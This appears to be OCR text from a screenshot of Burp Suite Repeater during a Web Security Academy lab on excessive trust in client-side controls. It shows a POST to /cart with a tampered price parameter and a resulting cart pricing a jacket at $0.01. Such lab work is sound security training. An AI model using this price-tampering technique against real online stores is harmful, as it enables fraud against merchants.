 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a3500c0037670b283... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a3500c0037670b28329be2d009f0033.web-sec
urity-academy.net
3 Cookie: session=
3ZWkcoNXhAZAi2dv9nxQIKisGrGlQsUh
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin:
https://0a3500c0037670b28329be2d009f0033
.web-security-academy.net
11 Referer:
https://0a3500c0037670b28329be2d009f0033
.web-security-academy.net/product?produc
tId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=5&
price=1
Search 0 highlights
Response
\n
1 HTTP/2
302
Found
2 Location
:
/product
?product
Id=1
3 X-Frame-
Options:
SAMEORIG
IN
4 Content-
Length:
0
5
6
0 hig
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 100 bytes | 516 millis
Kali Linux × Lab: Excessiv × Excessive tru × +
https://0a3500c0037670b2 67%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Excessive trust in client-side controls
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | 13
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $0.01 - 13 + Remove
Coupon:
Add coupon
Apply
Total: $0.13
Place order